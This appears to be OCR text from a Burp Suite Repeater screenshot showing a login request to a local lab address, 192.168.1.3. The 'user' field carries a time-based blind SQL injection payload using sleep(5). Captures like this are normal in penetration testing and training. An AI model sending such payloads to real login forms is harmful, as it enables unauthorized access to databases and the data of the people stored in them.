 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.3 ?
Request Response
Raw Params Headers Hex Raw Headers Hex HTML Render
POST /user/login HTTP/1.1
Host: 192.168.1.3
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.3/user/login
Cookie:
flash=no;
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
user='%2B(select(0)from(select(sleep(5)))v)%2B'&pass=asdasd&login=Login
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Waiting